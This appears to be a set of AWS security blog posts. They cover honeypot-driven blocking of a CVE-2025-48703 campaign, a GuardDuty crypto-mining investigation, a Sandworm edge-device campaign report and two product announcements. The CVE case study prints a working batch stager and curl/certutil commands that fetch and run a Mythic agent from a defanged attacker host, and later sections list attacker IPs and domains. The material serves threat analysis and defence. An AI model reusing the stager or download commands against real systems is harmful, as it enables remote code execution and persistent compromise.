Threat actors compile lists of potential victims through automated internet scanning or by purchasing target lists from underground markets. They’re looking for workloads running vulnerable software, exposed services, or common misconfigurations. MadPot honeypot system experiences more than 750 million such interactions with potential threat actors every day. New MadPot sensors are discovered within 90 seconds; this visibility reveals patterns that would otherwise go unnoticed. Active threat detection doesn’t stop reconnaissance but uses MadPot’s visibility to disrupt later stages.
Step 2: Vulnerability confirmation
The threat actor attempts to verify a vulnerability in the target workload, embedding an OAST callback mechanism within the exploit payload. This might take the form of a malicious URL like http://malicious-callback[.]com/verify?target=victim injected into web forms, HTTP headers, API parameters, or other input fields. Some threat actors use OAST domain names that are also used by legitimate security scanners, while others use more custom domains to evade detection. The following table list 20 example vulnerabilities that threat actors tried to exploit against MadPot using OAST links over the past 90 days.
Commvault Command Center path traversal vulnerability
Step 3: OAST callback
When vulnerable workloads process these malicious payloads, they attempt to initiate callback connections to the threat actor’s OAST monitoring servers. These callback signals would normally provide the threat actor with confirmation of successful exploitation, along with intelligence about the compromised workload, vulnerability type, and potential attack progression pathways. Active threat detection breaks the attack chain at this point. MadPot identifies the malicious domain or IP address and adds it to the active threat detection deny list. When the vulnerable target attempts to execute the network call to the threat actor’s OAST endpoint, Network Firewall with active threat detection enabled blocks the outbound connection. The exploit might succeed, but without confirmation, the threat actor can’t identify which targets to pursue—stalling the attack.
Step 4: Malware delivery preparation
After the threat actor identifies a vulnerable target, they exploit the vulnerability to deliver malware that will establish persistent access. The following table lists 20 vulnerabilities that threat actors tried to exploit against MadPot to deliver malware over the past 90 days:
The compromised target attempts to download the malware payload from the threat actor’s distribution server, but active threat defense intervenes again. The malware hosting infrastructure—whether it’s a domain, URL, or IP address—has been identified by MadPot and blocked by Network Firewall. If malware is delivered through TLS endpoints, active threat defense has rules that inspect the Server Name Indication (SNI) during the TLS handshake to identify and block malicious domains without decrypting traffic. For malware not delivered through TLS endpoints or customers who have enabled the Network Firewall TLS inspection feature, active threat defense rules inspect full URLs and HTTP headers, applying content-based rules before re-encrypting and forwarding legitimate traffic. Without successful malware delivery and execution, the threat actor cannot establish control.
Step 6: Command and control connection
If malware had somehow been delivered, it would attempt to phone home by connecting to the threat actor’s C2 server to receive instructions. At this point, another active threat defense layer activates. In Network Firewall, active threat defense implements mechanisms across multiple protocol layers to identify and block C2 communications before they facilitate sustained malicious operations. At the DNS layer, Network Firewall blocks resolution requests for known-malicious C2 domains, preventing malware from discovering where to connect. At the TCP layer, Network Firewall blocks direct connections to C2 IP addresses and ports. At the TLS layer—as described in Step 5—Network Firewall uses SNI inspection and fingerprinting techniques—or full decryption when enabled—to identify encrypted C2 traffic. Network Firewall blocks the outbound connection to the known-malicious C2 infrastructure, severing the threat actor’s ability to control the infected workload. Even if malware is present on the compromised workload, it’s effectively neutralized by being isolated and unable to communicate with its operator. Similarly, threat detection findings are created in Amazon GuardDuty for attempts to connect to the C2, so you can initiate incident response workflows. The following table lists examples of C2 frameworks that MadPot and our internet-wide scans have observed over the past 90 days:
Command and control frameworks
Adaptix
Metasploit
AsyncRAT
Mirai
Brute Ratel
Mythic
Cobalt Strike
Platypus
Covenant
Quasar
Deimos
Sliver
Empire
SparkRAT
Havoc
XorDDoS
Step 7: Attack objectives blocked
Without C2 connectivity, the threat actor cannot steal data or exfiltrate credentials. The layered approach used by active threat defense means threat actors must succeed at every step, while you only need to block one stage to stop the activity. This defense-in-depth approach reduces risk even if some defense layers have vulnerabilities. You can track active threat defense actions in the Network Firewall alert log.
Real attack scenario – Stopping a CVE-2025-48703 exploitation campaign
In October 2025, AWS MadPot honeypots began detecting an attack campaign targeting Control Web Panel (CWP)—a server management platform used by hosting providers and system administrators. The threat actor was attempting to exploit CVE-2025-48703, a remote code execution vulnerability in CWP, to deploy the Mythic C2 framework. While Mythic is an open source command and control platform originally designed for legitimate red team operations, threat actors also adopt it for malicious campaigns. The exploit attempts originated from IP address 61.244.94[.]126, which exhibited characteristics consistent with a VPN exit node.
To confirm vulnerable targets, the threat actor attempted to execute operating system commands by exploiting the CWP file manager vulnerability. MadPot honeypots received exploitation attempts like the following example using the whoami command:
While this specific campaign didn’t use OAST callbacks for vulnerability confirmation, MadPot observes similar CVE-2025-48703 exploitation attempts using OAST callbacks like the following example:
After the vulnerable systems were identified, the attack moved immediately to payload delivery. MadPot captured infection attempts targeting both Linux and Windows workloads. For Linux targets, the threat actor used curl and wget to download the malware:
When MadPot honeypots observe these exploitation attempts, they download the malicious payloads the same as vulnerable servers would. MadPot uses these observations to extract threat indicators at multiple layers of analysis.
Layer 1 — MadPot identified the staging URLs and underlying IP addresses hosting the malware:
Layer 2 – MadPot’s analysis of the malware revealed that the Windows batch file (SHA256: 6ec153a1...) contained logic to detect system architecture and download the appropriate Mythic agent:
@echo off
setlocal enabledelayedexpansion

set u64="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w64&stage=true"
set u32="hxxp://196.251.116[.]232:28571/?h=196.251.116[.]232&p=28571&t=tcp&a=w32&stage=true"
set v="C:\Users\Public\350b0949tcp.exe"
del %v%
for /f "tokens=*" %%A in ('wmic os get osarchitecture ^| findstr 64') do (
    set "ARCH=64"
)
if "%ARCH%"=="64" (
    certutil.exe -urlcache -split -f %u64% %v%
) else (
    certutil.exe -urlcache -split -f %u32% %v%
)

start "" %v%
exit /b 0
The Linux script (SHA256: bdf17b30...) supported x86_64, i386, i686, aarch64, and armv7l architectures:
Layer 3 – By analyzing these staging scripts and referenced infrastructure, MadPot identified additional threat indicators revealing Mythic C2 framework endpoints:
Health check endpoint
196.251.116[.]232:7443 and vc2.b1ack[.]cat:7443
HTTP listener
196.251.116[.]232:80 and vc2.b1ack[.]cat:80
Within 30 minutes of MadPot’s analysis, Network Firewall instances globally deployed protection rules targeting every layer of this attack infrastructure. Vulnerable CWP installations remained protected against this campaign because when the exploit tried to execute curl -fsSL -m180 hxxp://vc2.b1ack[.]cat:28571/slt or certutil.exe -urlcache -split -f hxxp://vc2.b1ack[.]cat:28571/swt Network Firewall would have blocked both resolution of vc2.b1ack[.]cat domain and connections to 196.251.116[.]232:28571 for as long as the infrastructure was active. The vulnerable application might have executed the exploit payload, but Network Firewall blocked the malware download at the network layer.
Even if the staging scripts somehow reached a target through alternate means, they would fail when attempting to download Mythic agent binaries. The architecture-specific URLs would have been blocked. If a Mythic agent binary was somehow delivered and executed through a completely different infection vector, it still could not establish command-and-control. When the malware attempted to connect to the Mythic framework’s health endpoint on port 7443 or the HTTP listener on port 80, Network Firewall would have terminated those connections at the network perimeter.
This scenario shows how the active threat defense intelligence pipeline disrupts different stages of threat activities. This is the Swiss cheese model in practice: even when one defensive layer (for example OAST blocking) isn’t applicable, subsequent layers (downloading hosted malware, network behavior from malware, identifying botnet infrastructure) provide overlapping protection. MadPot analysis of the attack reveals additional threat indicators at each layer that would protect customers at different stages of the attack chain.
For GuardDuty customers with unpatched CWP installations, this meant they would have received threat detection findings for communication attempts with threat indicators tracked in active threat detection. For Network Firewall customers using active threat detection, unpatched CWP workloads would have automatically been protected against this campaign even before this CVE was added to the CISA Known Exploitable Vulnerability list on November 4.
Conclusion
AWS active threat defense for Network Firewall uses MadPot intelligence and multi-layered protection to disrupt attacker kill chains and reduce the operational burden for security teams. With automated rule deployment, active threat defense creates multi-layered defenses within 30 minutes of new threats being detected by MadPot. Amazon GuardDuty customers automatically receive threat detection findings when workloads attempt to communicate with malicious infrastructure identified by active threat defense, while AWS Network Firewall customers can actively block these threats using the active threat defense managed rule group. To get started, see Improve your security posture using Amazon threat intelligence on AWS Network Firewall.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Amazon GuardDuty and our automated security monitoring systems identified an ongoing cryptocurrency (crypto) mining campaign beginning on November 2, 2025. The operation uses compromised AWS Identity and Access Management (IAM) credentials to target Amazon Elastic Container Service (Amazon ECS) and Amazon Elastic Compute Cloud (Amazon EC2). GuardDuty Extended Threat Detection was able to correlate signals across these data sources to raise a critical severity attack sequence finding. Using the massive, advanced threat intelligence capability and existing detection mechanisms of Amazon Web Services (AWS), GuardDuty proactively identified this ongoing campaign and quickly alerted customers to the threat. AWS is sharing relevant findings and mitigation guidance to help customers take appropriate action on this ongoing campaign.
It’s important to note that these actions don’t take advantage of a vulnerability within an AWS service but rather require valid credentials that an unauthorized user uses in an unintended way. Although these actions occur in the customer domain of the shared responsibility model, AWS recommends steps that customers can use to detect, prevent, or reduce the impact of such activity.
Understanding the crypto mining campaign
The recently detected crypto mining campaign employed a novel persistence technique designed to disrupt incident response and extend mining operations. The ongoing campaign was originally identified when GuardDuty security engineers discovered similar attack techniques being used across multiple AWS customer accounts, indicating a coordinated campaign targeting customers using compromised IAM credentials.
Operating from an external hosting provider, the threat actor quickly enumerated Amazon EC2 service quotas and IAM permissions before deploying crypto mining resources across Amazon EC2 and Amazon ECS. Within 10 minutes of the threat actor gaining initial access, crypto miners were operational.
A key technique observed in this attack was the use of ModifyInstanceAttribute with disable API termination set to true, forcing victims to re-enable API termination before deleting the impacted resources. Disabling instance termination protection adds an additional consideration for incident responders and can disrupt automated remediation controls. The threat actor’s scripted use of multiple compute services, in combination with emerging persistence techniques, represents an advancement in crypto mining persistence methodologies that security teams should be aware of.
The multiple detection capabilities of GuardDuty successfully identified the malicious activity through EC2 domain/IP threat intelligence, anomaly detection, and Extended Threat Detection EC2 attack sequences. GuardDuty Extended Threat Detection was able to correlate signals as an AttackSequence:EC2/CompromisedInstanceGroup finding.
Indicators of compromise (IoCs)
Security teams should monitor for the following indicators to identify this crypto mining campaign. Threat actors frequently modify their tactics and techniques, so these indicators might evolve over time:
Malicious container image – The Docker Hub image yenik65958/secret, created on October 29, 2025, with over 100,000 pulls, was used to deploy crypto miners to containerized environments. This malicious image contained a SBRMiner-MULTI binary for crypto mining. This specific image has been taken down from Docker Hub, but threat actors might deploy similar images under different names.
Automation and tooling – AWS SDK for Python (Boto3) user agent patterns indicating Python-based automation scripts were used across the entire attack chain.
Crypto mining domains:asia[.]rplant[.]xyz, eu[.]rplant[.]xyz, and na[.]rplant[.]xyz.
Infrastructure naming patterns – Auto scaling groups followed specific naming conventions: SPOT-us-east-1-G*-* for spot instances and OD-us-east-1-G*-* for on-demand instances, where G indicates the group number.

Attack chain analysis
The crypto mining campaign followed a systematic attack progression across multiple phases. Sensitive fields in this post were given fictitious values to protect personally identifiable information (PII).
Figure 1: Cryptocurrency mining campaign diagram
Initial access, discovery, and attack preparation
The attack began with compromised IAM user credentials possessing admin-like privileges from an anomalous network and location, triggering GuardDuty anomaly detection findings. During the discovery phase, the attacker systematically probed customer AWS environments to understand what resources they could deploy. They checked Amazon EC2 service quotas (GetServiceQuota) to determine how many instances they could launch, then tested their permissions by calling the RunInstances API multiple times with the DryRun flag enabled.
The DryRun flag was a deliberate reconnaissance tactic that allowed the actor to validate their IAM permissions without actually launching instances, avoiding costs and reducing their detection footprint. This technique demonstrates the threat actor was validating their ability to deploy crypto mining infrastructure before acting. Organizations that don’t typically use DryRun flags in their environments should consider monitoring for this API pattern as an early warning indicator of compromise. AWS CloudTrail logs can be used with Amazon CloudWatchalarms, Amazon EventBridge, or your third-party tooling to alert on these suspicious API patterns.
The threat actor called two APIs to create IAM roles as part of their attack infrastructure: CreateServiceLinkedRole to create a role for auto scaling groups and CreateRole to create a role for AWS Lambda. They then attached the AWSLambdaBasicExecutionRole policy to the Lambda role. These two roles were integral to the impact and persistence stages of the attack.
Amazon ECS impact
The threat actor first created dozens of ECS clusters across the environment, sometimes exceeding 50 ECS clusters in a single attack. They then called RegisterTaskDefinition with a malicious Docker Hub image yenik65958/secret:user. With the same string used for the cluster creation, the actor then created a service, using the task definition to initiate crypto mining on ECS AWS Fargate nodes. The following is an example of API request parameters for RegisterTaskDefinition with a maximum CPU allocation of 16,384 units.
Figure 2: Contents of the cryptocurrency mining script within the malicious image
The malicious image (yenik65958/secret:user) was configured to execute run.sh after it has been deployed. run.sh runs randomvirel mining algorithm with the mining pools: asia|eu|na[.]rplant[.]xyz:17155. The flag nproc --all indicates that the script should use all processor cores.
Amazon EC2 impact
The actor created two launch templates (CreateLaunchTemplate) and 14 auto scaling groups (CreateAutoScalingGroup) configured with aggressive scaling parameters, including a maximum size of 999 instances and desired capacity of 20. The following example of request parameters from CreateLaunchTemplate shows the UserData was supplied, instructing the instances to begin crypto mining.
The threat actor created auto scaling groups using both Spot and On-Demand Instances to make use of both Amazon EC2 service quotas and maximize resource consumption.
Spot Instance groups:
Targeted high performance GPU and machine learning (ML) instances (g4dn, g5, g5, p3, p4d, inf1)
Configured with 0% on-demand allocation and capacity-optimized strategy
After exhausting auto scaling quotas, the actor directly launched additional EC2 instances using RunInstances to consume the remaining EC2 instance quota.
Persistence
An interesting technique observed in this campaign was the threat actor’s use of ModifyInstanceAttribute across all launched EC2 instances to disable API termination. Although instance termination protection prevents accidental termination of the instance, it adds an additional consideration for incident response capabilities and can disrupt automated remediation controls. The following example shows request parameters for the API ModifyInstanceAttribute.
After all mining workloads were deployed, the actor created a Lambda function with a configuration that bypasses IAM authentication and creates a public Lambda endpoint. The threat actor then added a permission to the Lambda function that allows the principal to invoke the function. The following examples show CreateFunctionUrlConfig and AddPermission request parameters.
To prevent public Lambda URLs from being created, organizations can deploy service control policies (SCPs) that deny creation or updating of Lambda URLs with an AuthType of “NONE”.
The multilayered detection approach of GuardDuty proved highly effective in identifying all stages of the attack chain using threat intelligence, anomaly detection, and the recently launched Extended Threat Detection capabilities for EC2 and ECS.
Next, we walk through the details of these features and how you can deploy them to detect attacks such as these. You can enable GuardDuty foundational protection plan to receive alerts on crypto mining campaigns like the one described in this post. To further enhance detection capabilities, we highly recommend enabling GuardDuty Runtime Monitoring, which will extend finding coverage to system-level events on Amazon EC2, Amazon ECS, and Amazon Elastic Kubernetes Service (Amazon EKS).
GuardDuty EC2 findings
Threat intelligence findings for Amazon EC2 are part of the GuardDuty foundational protection plan, which will alert you to suspicious network behaviors involving your instances. These behaviors can include brute force attempts, connections to malicious or crypto domains, and other suspicious behaviors. Using third-party threat intelligence and internal threat intelligence, including active threat defense and MadPot, GuardDuty provides detection over the indicators in this post through the following findings: CryptoCurrency:EC2/BitcoinTool.B and CryptoCurrency:EC2/BitcoinTool.B!DNS.
GuardDuty IAM findings
The IAMUser/AnomalousBehavior findings spanning multiple tactic categories (PrivilegeEscalation, Impact, Discovery) showcase the ML capability of GuardDuty to detect deviations from normal user behavior. In the incident described in this post, the compromised credentials were detected due to the threat actor using them from an anomalous network and location and calling APIs that were unusual for the accounts.
GuardDuty Runtime Monitoring
GuardDuty Runtime Monitoring is an important component for Extended Threat Detection attack sequence correlation. Runtime Monitoring provides host level signals, such as operating system visibility, and extends detection coverage by analyzing system-level logs indicating malicious process execution at the host and container level, including the execution of crypto mining programs on your workloads. The CryptoCurrency:Runtime/BitcoinTool.B!DNS and CryptoCurrency:Runtime/BitcoinTool.B findings detect network connections to crypto-related domains and IPs, while the Impact:Runtime/CryptoMinerExecuted finding detects when a process running is associated with a cryptocurrency mining activity.
GuardDuty Extended Threat Detection
Launched at re:Invent 2025, AttackSequence:EC2/CompromisedInstanceGroup finding represents one of the latest Extended Threat Detection capabilities in GuardDuty. This feature uses AI and ML algorithms to automatically correlate security signals across multiple data sources to detect sophisticated attack patterns of EC2 resource groups. Although AttackSequences for EC2 are included in the GuardDuty foundational protection plan, we strongly recommend enabling Runtime Monitoring. Runtime Monitoring provides key insights and signals from compute environments, enabling detection of suspicious host-level activities and improving correlation of attack sequences. For AttackSequence:ECS/CompromisedCluster attack sequences, Runtime Monitoring is required to correlate container-level activity.
Monitoring and remediation recommendations
To protect against similar crypto mining attacks, AWS customers should prioritize strong identity and access management controls. Implement temporary credentials instead of long-term access keys, enforce multi-factor authentication (MFA) for all users, and apply least privilege to IAM principals limiting access to only required permissions. You can use AWS CloudTrail to log events across AWS services and combine logs into a single account to make them available to your security teams to access and monitor. To learn more, refer to Receiving CloudTrail log files from multiple accounts in the CloudTrail documentation.
Confirm GuardDuty is enabled across all accounts and Regions with Runtime Monitoring enabled for comprehensive coverage. Integrate GuardDuty with AWS Security Hub and Amazon EventBridge or third-party tooling to enable automated response workflows and rapid remediation of high-severity findings. Implement container security controls, including image scanning policies and monitoring for unusual CPU allocation requests in ECS task definitions. Finally, establish specific incident response procedures for crypto mining attacks, including documented steps to handle instances with disabled API termination—a technique used by this attacker to complicate remediation efforts.
As we conclude 2025, Amazon Threat Intelligence is sharing insights about a years-long Russian state-sponsored campaign that represents a significant evolution in critical infrastructure targeting: a tactical pivot where what appear to be misconfigured customer network edge devices became the primary initial access vector, while vulnerability exploitation activity declined. This tactical adaptation enables the same operational outcomes, credential harvesting, and lateral movement into victim organizations’ online services and infrastructure, while reducing the actor’s exposure and resource expenditure.
Going into 2026, organizations must prioritize securing their network edge devices and monitoring for credential replay attacks to defend against this persistent threat. Based on infrastructure overlaps with known Sandworm (also known as APT44 and Seashell Blizzard) operations observed in Amazon’s telemetry and consistent targeting patterns, we assess with high confidence this activity cluster is associated with Russia’s Main Intelligence Directorate (GRU). The campaign demonstrates sustained focus on Western critical infrastructure, particularly the energy sector, with operations spanning 2021 through the present day.
Technical details
Campaign scope and targeting: Amazon Threat Intelligence observed sustained targeting of global infrastructure between 2021-2025, with particular focus on the energy sector. The campaign demonstrates a clear evolution in tactics.
2022-2023: Confluence vulnerability exploitation (CVE-2021-26084, CVE-2023-22518); continued misconfigured device targeting
2024: Veeam exploitation (CVE-2023-27532); continued misconfigured device targeting
2025: Sustained targeting of misconfigured customer network edge device targeting; decline in N-day/zero-day exploitation activity
Primary targets:
Energy sector organizations across Western nations
Critical infrastructure providers in North America and Europe
Organizations with cloud-hosted network infrastructure
Commonly targeted resources:
Enterprise routers and routing infrastructure
VPN concentrators and remote access gateways
Network management appliances
Collaboration and wiki platforms
Cloud-based project management systems
Targeting the “low-hanging fruit” of likely misconfigured customer devices with exposed management interfaces achieves the same strategic objectives, which is persistent access to critical infrastructure networks and credential harvesting for accessing victim organizations’ online services. The threat actor’s shift in operational tempo represents a concerning evolution: while customer misconfiguration targeting has been ongoing since at least 2022, the actor maintained sustained focus on this activity in 2025 while reducing investment in zero-day and N-day exploitation. The actor accomplishes this while significantly reducing the risk of exposing their operations through more detectable vulnerability exploitation activity.
Credential harvesting operations
While we did not directly observe the victim organization credential extraction mechanism, multiple indicators point to packet capture and traffic analysis as the primary collection method:
Temporal analysis: Time gap between device compromise and authentication attempts against victim services suggests passive collection rather than active credential theft
Credential type: Use of victim organization credentials (not device credentials) for accessing online services indicates interception of user authentication traffic
Known tradecraft: Sandworm operations consistently involve network traffic interception capabilities
Strategic positioning: Targeting of customer network edge devices specifically positions the actor to intercept credentials in transit
Infrastructure targeting
Compromise of infrastructure hosted on AWS: Amazon’s telemetry reveals coordinated operations against customer network edge devices hosted on AWS. This was not due to a weakness in AWS; these appear to be customer misconfigured devices. Network connection analysis shows actor-controlled IP addresses establishing persistent connections to compromised EC2 instances operating customers’ network appliance software. Analysis revealed persistent connections consistent with interactive access and data retrieval across multiple affected instances.
Credential replay operations: Beyond direct victim infrastructure compromise, we observed systematic credential replay attacks against victim organizations’ online services. In observed instances, the actor compromised customer network edge devices hosted on AWS, then subsequently attempted authentication using credentials associated with the victim organization’s domain against their online services. While these specific attempts were unsuccessful, the pattern of device compromise followed by authentication attempts using victim credentials supports our assessment that the actor harvests credentials from compromised customer network infrastructure for replay against target organizations’ online services. Actor infrastructure accessed victims’ authentication endpoints for multiple organizations across critical sectors through 2025, including:
Energy sector: Electric utility organizations, energy providers, and managed security service providers specializing in energy sector clients
Telecommunications: Telecom providers across multiple regions
Geographic distribution: The targeting demonstrates global reach:
North America
Europe (Western and Eastern)
Middle East
The targeting demonstrates sustained focus on the energy sector supply chain, including both direct operators and third-party service providers with access to critical infrastructure networks.
Campaign flow:
Compromise customer network edge device hosted on AWS.
Leverage native packet capture capability.
Harvest credentials from intercepted traffic.
Replay credentials against victim organizations’ online services and infrastructure.
Establish persistent access for lateral movement.
Infrastructure overlap with “Curly COMrades”
Amazon Threat Intelligence identified threat actor infrastructure overlap with group Bitdefender tracks as “Curly COMrades.” We assess these may represent complementary operations within a broader GRU campaign:
Amazon’s telemetry: Initial access vectors and cloud pivot methodology
This potential operational division, where one cluster focuses on network access and initial compromise while another handles host-based persistence and evasion, aligns with GRU operational patterns of specialized subclusters supporting broader campaign objectives.
Amazon’s response and disruption
Amazon remains committed to helping protect customers and the broader internet ecosystem by actively investigating and disrupting sophisticated threat actors.
Immediate response actions:
Identified and notified affected customers of compromised network appliance resources
Enabled immediate remediation of compromised EC2 instances
Shared intelligence with industry partners and affected vendors
Reported observations to network appliance vendors to help support security investigations
Disruption impact: Through coordinated efforts, since our discovery of this activity, we have disrupted active threat actor operations and reduced the attack surface available to this threat activity subcluster. We will continue working with the security community to share intelligence and collectively defend against state-sponsored threats targeting critical infrastructure.
Defending your organization
Immediate priority actions for 2026
Organizations should proactively monitor for evidence of this activity pattern:
1. Network edge device audit
Audit all network edge devices for unexpected packet capture files or utilities.
Review device configurations for exposed management interfaces.
Implement network segmentation to isolate management interfaces.
Review authentication logs for credential reuse between network device management interfaces and online services.
Monitor for authentication attempts from unexpected geographic locations.
Implement anomaly detection for authentication patterns across your organization’s online services.
Review extended time windows following any suspected device compromise for delayed credential replay attempts.
3. Access monitoring
Monitor for interactive sessions to router/appliance administration portals from unexpected source IPs.
Examine whether network device management interfaces are inadvertently exposed to the internet.
Audit for plain text protocol usage (Telnet, HTTP, unencrypted SNMP) that could expose credentials.
4. IOC review Energy sector organizations and critical infrastructure operators should prioritize reviewing access logs for authentication attempts from the IOCs listed below.
AWS-specific recommendations
For AWS environments, implement these protective measures:
Identity and access management:
Manage access to AWS resources and APIs using identity federation with an identity provider and IAM roles whenever possible.
Regularly patch, update, and secure the operating system and applications on your instances.
Detection and monitoring:
Enable AWS CloudTrail for API activity monitoring.
Configure Amazon GuardDuty for threat detection.
Review authentication logs for credential replay patterns.
Indicators of Compromise (IOCs)
IOC Value
IOC Type
First Seen
Last Seen
Annotation
91.99.25[.]54
IPv4
2025-07-02
Present
Compromised legitimate server used to proxy threat actor traffic
185.66.141[.]145
IPv4
2025-01-10
2025-08-22
Compromised legitimate server used to proxy threat actor traffic
51.91.101[.]177
IPv4
2024-02-01
2024-08-28
Compromised legitimate server used to proxy threat actor traffic
212.47.226[.]64
IPv4
2024-10-10
2024-11-06
Compromised legitimate server used to proxy threat actor traffic
213.152.3[.]110
IPv4
2023-05-31
2024-09-23
Compromised legitimate server used to proxy threat actor traffic
145.239.195[.]220
IPv4
2021-08-12
2023-05-29
Compromised legitimate server used to proxy threat actor traffic
103.11.190[.]99
IPv4
2021-10-21
2023-04-02
Compromised legitimate staging server used to exfiltrate WatchGuard configuration files
217.153.191[.]190
IPv4
2023-06-10
2025-12-08
Long-term infrastructure used for reconnaissance and targeting
Note: All identified IPs are compromised legitimate servers that may serve multiple purposes for the actor or continue legitimate operations. Organizations should investigate context around any matches rather than automatically blocking. We observed these IPs specifically accessing router management interfaces and attempting authentication to online services during the timeframes listed.
This payload demonstrates the actor’s methodology: encrypt stolen configuration data, exfiltrate via TFTP to compromised staging infrastructure, and remove forensic evidence.
If you have feedback about this post, submit comments in the Comments section below. If you have questions about this post, contact AWS Support.
Today, we’re excited to announce expanded service availability for Dedicated Local Zones, giving customers more choice and control without compromise. In addition to the data residency, sovereignty, and data isolation benefits they already enjoy, the expanded service list gives customers additional options for compute, storage, backup, and recovery.
Dedicated Local Zones are AWS infrastructure fully managed by AWS, built for exclusive use by a customer or community, and placed in a customer-specified location or data center. They help customers across the public sector and regulated industries meet security and compliance requirements for sensitive data and applications through a private infrastructure solution configured to meet their needs. Dedicated Local Zones can be operated by local AWS personnel and offer the same benefits of AWS Local Zones, such as elasticity, scalability, and pay-as-you-go pricing, with added security and governance features.
Since being launched, Dedicated Local Zones have supported a core set of compute, storage, database, containers, and other services and features for local processing. We continue to innovate and expand our offerings based on what we hear from customers to help meet their unique needs.
More choice and control without compromise
The following new services and capabilities deliver greater flexibility for customers to run their most critical workloads while maintaining strict data residency and sovereignty requirements.
New generation instance types
To support complex workloads in AI and high-performance computing, customers can now use newer generation instance types, including Amazon Elastic Compute Cloud (Amazon EC2) generation 7 with accelerated computing capabilities.
AWS storage options
AWS storage options provide two storage classes including Amazon Simple Storage Service (Amazon S3) Express One Zone, which offers high-performance storage for customers’ most frequently accessed data, and Amazon S3 One Zone-Infrequent Access, which is designed for data that is accessed less frequently and is ideal for backups.
Advanced block storage capabilities are delivered through Amazon Elastic Block Store (Amazon EBS) gp3 and io1 volumes, which customers can use to store data within a specific perimeter to support critical data isolation and residency requirements. By using the latest AWS general purpose SSD volumes (gp3), customers can provision performance independently of storage capacity with an up to 20% lower price per gigabyte than existing gp2 volumes. For intensive, latency-sensitive transactional workloads, such as enterprise databases, provisioned IOPS SSD (io1) volumes provide the necessary performance and reliability.
Backup and recovery capabilities
We have added backup and recovery capabilities through Amazon EBS Local Snapshots, which provides robust support for disaster recovery, data migration, and compliance. Customers can create backups within the same geographical boundary as EBS volumes, helping meet data isolation requirements. Customers can also create AWS Identity and Access Management (IAM) policies for their accounts to enable storing snapshots within the Dedicated Local Zone. To automate the creation and retention of local snapshots, customers can use Amazon Data Lifecycle Manager (DLM).
Customers can use local Amazon Machine Images (AMIs) to create and register AMIs while maintaining underlying local EBS snapshots within Dedicated Local Zones, helping achieve adherence to data residency requirements. By creating AMIs from EC2 instances or registering AMIs using locally stored snapshots, customers maintain complete control over their data’s geographical location.
One of GovTech Singapore’s key focuses is on the nation’s digital government transformation and enhancing the public sector’s engineering capabilities. Our collaboration with GovTech Singapore involved configuring their Dedicated Local Zones with specific services and capabilities to support their workloads and meet stringent regulatory requirements. This architecture addresses data isolation and security requirements and ensures consistency and efficiency across Singapore Government cloud environments.
With the availability of the new AWS services with Dedicated Local Zones, government agencies can simplify operations and meet their digital sovereignty requirements more effectively. For instance, agencies can use Amazon Relational Database Service (Amazon RDS) to create new databases rapidly. Amazon RDS in Dedicated Local Zones helps simplify database management by automating tasks such as provisioning, configuring, backing up, and patching. This collaboration is just one example of how AWS innovates to meet customer needs and configures Dedicated Local Zones based on specific requirements.
Chua Khi Ann, Director of GovTech Singapore’s Government Digital Products division, who oversees the Cloud Programme, shared: “The deployment of Dedicated Local Zones by our Government on Commercial Cloud (GCC) team, in collaboration with AWS, now enables Singapore government agencies to host systems with confidential data in the cloud. By leveraging cloud-native services like advanced storage and compute, we can achieve better availability, resilience, and security of our systems, while reducing operational costs compared to on-premises infrastructure.”
Get started with Dedicated Local Zones
AWS understands that every customer has unique digital sovereignty needs, and we remain committed to offering customers the most advanced set of sovereignty controls and security features available in the cloud. Dedicated Local Zones are designed to be customizable, resilient, and scalable across different regulatory environments, so that customers can drive ongoing innovation while meeting their specific requirements.
Ready to explore how Dedicated Local Zones can support your organization’s digital sovereignty journey? Visit AWS Dedicated Local Zones to learn more.
At Amazon Web Services, we’re committed to deeply understanding the evolving needs of both our customers and regulators, and rapidly adapting and innovating to meet them. The upcoming AWS European Sovereign Cloud will be a new independent cloud for Europe, designed to give public sector organizations and customers in highly regulated industries further choice to meet their unique sovereignty requirements. The AWS European Sovereign Cloud expands on the same strong foundation of security, privacy, and compliance controls that apply to other AWS Regions around the globe with additional governance, technical, and operational measures to address stringent European customer and regulatory expectations. Sovereignty is the defining feature of the AWS European Sovereign Cloud and we’re using an independently validated framework to meet our customers’ requirements for sovereignty, while delivering the scalability and functionality you expect from the AWS Cloud.
Today, we’re pleased to share further details about the AWS European Sovereign Cloud: Sovereign Reference Framework (ESC-SRF). This reference framework aligns sovereignty criteria across multiple domains such as governance independence, operational control, data residency and technical isolation. Working backwards from our customers’ sovereign use cases, we aligned controls to each of the criteria and the AWS European Sovereign Cloud is undergoing an independent third-party audit to verify the design and operations of these controls conform to AWS sovereignty commitments. Customers and partners can also leverage the ESC-SRF as a foundation upon which they can build their own complementary sovereignty criteria and controls when using the AWS European Sovereign Cloud.
To clearly explain how the AWS European Sovereign Cloud meets sovereignty expectations, we’re publishing the ESC-SRF in AWS Artifact including the criteria and control mapping. In AWS Artifact, our self-service audit artifact retrieval portal, you have on-demand access to AWS security and compliance documents and AWS agreements. You can now use the ESC-SRF to define best practices for your own use case, map these to controls, and illustrate how you meet and even exceed sovereign needs of your customers.
A transparent and validated sovereignty model
The ESC-SRF has been built from customer feedback, regulatory requirements across the European Union (EU), industry frameworks, AWS contractual commitments, and partner input. ESC-SRF is industry and sector agnostic, as it’s written to address fundamental sovereignty needs and expectations at the foundational layer of our cloud offerings with additional sovereignty-specific requirements and controls that apply exclusively to the AWS European Sovereign Cloud. Each criterion is implemented through sovereign controls that will be independently validated by a third-party auditor.
The framework builds on core AWS security capabilities, including encryption, key management, access governance, AWS Nitro System-based isolation, and internationally recognized compliance certifications. The framework adds sovereign-specific governance, technical, and operational measures such as independent EU corporate structures, dedicated EU trust and certificate services, operations by AWS EU-resident personnel, strict residency for customer data and customer created metadata, separation from all other AWS Regions, and incident response operated within the EU.
